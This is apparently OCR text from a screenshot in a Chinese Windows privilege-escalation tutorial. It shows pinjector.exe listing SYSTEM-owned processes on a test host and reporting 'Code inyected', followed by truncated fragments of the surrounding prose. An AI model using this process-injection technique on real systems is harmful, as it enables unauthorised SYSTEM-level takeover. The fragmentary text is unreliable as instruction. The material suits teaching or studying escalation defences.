 C:\Documents and Settings\Administrator>"C:\Documents and Settings\Administrator\桌面\pinjector.exe" -
Privilege Switcher for Win32(Private version)
(c) 2006 Andres Tarasco - atarasco@gmail.com
PID    308 smss.exe (  3 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID    356 csrss.exe ( 13 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID    380 winlogon.exe ( 18 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID    428 services.exe ( 16 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID    440 lsass.exe ( 31 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID    596 vmacthlp.exe (  1 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID    632 svchost.exe (  5 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID    828 svchost.exe ( 61 Threads)  USER: \\NT AUTHORITY\SYSTEM
000920: \\NT AUTHORITY\SYSTEM
000932: \\NT AUTHORITY\SYSTEM
PID   1044 spoolsv.exe ( 12 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   1208 svchost.exe (  2 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   1280 inetinfo.exe (  8 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   1300 jqs.exe (  4 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   1436 sqlservr.exe ( 47 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   1656 explorer.exe (  9 Threads)  USER: \\IIS6CN\Administrator
PID   1716 msmdsrv.exe ( 20 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   1760 mysqld.exe ( 14 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   1872 snmp.exe (  5 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   1888 sqlwriter.exe (  3 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   2024 VGAuthService.exe (  2 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID    192 vmtoolsd.exe (  6 Threads)  USER: \\IIS6CN\Administrator
PID    956 ctfmon.exe (  1 Threads)  USER: \\IIS6CN\Administrator
PID   1032 vmtoolsd.exe (  7 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   1580 mqsvc.exe ( 37 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   1788 svchost.exe ( 15 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   2608 SQLAGENT.EXE ( 13 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   2652 svchost.exe ( 18 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   2872 dllhost.exe ( 15 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   3344 wmiprvse.exe (  5 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   2020 conime.exe (  1 Threads)  USER: \\IIS6CN\Administrator
PID   3508 cmd.exe (  1 Threads)  USER: \\IIS6CN\Administrator
PID   3112 pinjector.exe (  1 Threads)  USER: \\IIS6CN\Administrator
T 101天权限提升-Win
文件(F) 编辑(E) 段落
险。例如，进程
身份被冒用等情
将权限反弹到
Usage:
inject.e
inject.e
通过工具查看
下图就是通过工
C:\Documents and S
Privilege Switcher
(c) 2006 Andres Ta
[+] Trying to exec
[+] Code inyected.